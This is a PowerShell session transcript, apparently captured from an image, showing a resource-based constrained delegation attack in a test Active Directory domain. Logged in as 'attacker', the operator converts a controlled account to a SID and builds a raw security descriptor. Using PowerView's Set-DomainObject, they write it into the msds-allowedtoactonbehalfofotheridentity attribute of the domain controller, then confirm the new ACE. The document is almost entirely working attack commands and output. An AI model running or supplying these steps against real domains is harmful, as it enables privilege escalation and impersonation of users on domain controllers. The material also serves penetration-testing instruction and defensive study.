 PS C:\Temp> whoami
testlab\attacker
PS C:\Temp> # the identity we control that we want to grant S4U access to the target
PS C:\Temp> $S4UIdentity = "TESTLAB\constraineduser"
PS C:\Temp>
PS C:\Temp> # translate the identity to a security identifier
PS C:\Temp> $IdentitySID = ((New-Object -TypeName System.Security.Principal.NTAccount -ArgumentList $S4UIdentity).
Translate([System.Security.Principal.SecurityIdentifier])).Value
PS C:\Temp>
PS C:\Temp> # substitute the security identifier into the raw SDDL
PS C:\Temp> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTL
OCRSDRCWDWO;;;$($IdentitySID))"
PS C:\Temp>
PS C:\Temp> # get the binary bytes for the SDDL
PS C:\Temp> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Temp> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Temp>
PS C:\Temp> # set new security descriptor for 'msds-allowedtoactonbehalfofotheridentity'
PS C:\Temp> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity
'=$SDBytes} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=TESTLAB,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'testlab.local' from 'CN=PRIMARY,OU=Domain
Controllers,DC=testlab,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=testlab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=PRIMARY,OU=Domain
Controllers,DC=testlab,DC=local)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0
0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 54
16 165 52 85 2 87 16 189 25 190 248 13 16 0 0' for object 'PRIMARY$'
PS C:\Temp>
PS C:\Temp> # check that the ACE added correctly
PS C:\Temp> $RawBytes = Get-DomainComputer $TargetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity'
| select -expand msds-allowedtoactonbehalfofotheridentity
PS C:\Temp> $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
PS C:\Temp> $Descriptor.DiscretionaryAcl
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-883232822-274137685-4173207997-4109
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
PS C:\Temp> ConvertFrom-SID $Descriptor.DiscretionaryAcl.SecurityIdentifier
TESTLAB\constraineduser
PS C:\Temp>